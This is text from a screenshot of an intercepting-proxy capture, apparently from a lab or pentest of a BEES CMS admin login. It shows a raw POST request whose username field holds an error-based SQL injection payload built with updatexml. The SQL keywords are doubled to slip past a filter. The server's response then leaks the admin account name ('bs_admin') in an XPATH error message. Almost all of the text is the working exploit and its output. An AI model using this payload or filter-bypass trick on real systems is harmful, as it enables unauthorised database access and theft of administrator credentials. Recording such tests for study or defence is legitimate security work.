 Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 10.3.4.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Referer: http://10.3.4.154/admin/login.php
10 Cookie: PHPSESSID=42mim5t81rf84pop0v7vm8suq6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' a and nd updatexml(1,concat('~',*(selselectect admin_name fr from om bees_admin)),
1)--+&password=admin&code=84d3&submit=true&submit.x=33&submit.y=15
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 06:21:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 377
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
后台用户名
13 <div style="font-size:12px;"><p>XPATH syntax error: '~bs_admin'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and
updatexml(1,concat('~',(select admin_name from bees_admin)), 1)-- ' limit 0,1</p><p id="time_url"><a
href="javascript:history.go(-1);" style="text-decration:none"></a></div>